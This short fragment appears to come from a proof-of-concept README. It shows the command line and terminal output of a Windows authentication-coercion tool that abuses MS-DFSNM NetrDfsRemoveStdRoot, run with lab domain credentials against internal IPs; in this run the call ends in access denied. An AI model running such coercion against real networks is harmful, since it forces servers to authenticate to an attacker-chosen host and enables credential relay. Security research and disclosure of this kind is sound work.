 [PoC]$ ./coerce_poc.py -d 'LAB.local' -u 'user1' -p 'Podalirius123!' 192.168.2.51 192.168.2.1
Windows auth coerce using MS-DFSNM::NetrDfsRemoveStdRoot() - by @podalirius_
[>] Connecting to ncacn_np:192.168.2.1[\PIPE\netdfs] ... success
[>] Binding to <uuid='4fc742e0-4a10-11cf-8273-00aa004ae673', version='3.0'> ... success
[>] Calling NetrDfsRemoveStdRoot() ...
DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[PoC]$